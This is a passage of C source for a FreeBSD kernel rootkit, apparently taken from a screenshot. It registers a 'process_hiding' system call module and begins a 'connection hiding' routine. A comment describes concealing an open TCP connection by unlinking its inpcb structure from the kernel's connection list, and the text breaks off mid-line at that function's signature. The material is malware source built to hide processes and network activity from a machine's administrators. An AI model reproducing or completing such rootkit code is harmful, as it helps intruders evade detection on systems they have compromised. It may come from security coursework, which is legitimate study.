 28 /* The offset for process_hiding system call in sysent[] */
27 static int process_hiding_offset = NO_SYSCALL; //First available
26 /* The event handler for process_hiding system call */
25 static int process_hiding_load(struct module *module, int cmd, void *arg)
24 {
23     int error = 0;
22
21     switch(cmd) {
20         case MOD_LOAD:
19 #if KERNDEBUG
18             uprintf("Process Hiding system call loaded at offset %d.\n", process_hiding_offset);
17 #endif
16             break;
15         case MOD_UNLOAD:
14 #if KERNDEBUG
13             uprintf("Process Hiding system call unloaded!\n");
12 #endif
11             break;
10         default:
9             error = EOPNOTSUPP;
8             break;
7     }
6
5     return(error);
4 }
3 /* Declare and Register the process_hiding module */
2 SYSCALL_MODULE(process_hiding, &process_hiding_offset, &process_hiding_sysent, process_hiding_lo
1
0 /* ===========Hiding Connection Related Implementation======
1  * This kernel module can hide an open TCP connection by removing
2  * its inpcb structure from tcbinfo.listhead.
3  *
4  * It uses the local port to identify a connection.
5  *
6  * For details, refer to 3.6.3
7  * =========================================================
8  */
9 /* Arguments for connection hiding */
10 struct conn_hiding_args {
11     u_int16_t lport; /* Local port is used to identify an open connection */
12 };
13 /* System call for connection hiding */
14 static int conn_hiding(struct thread *td, void *syscall_args)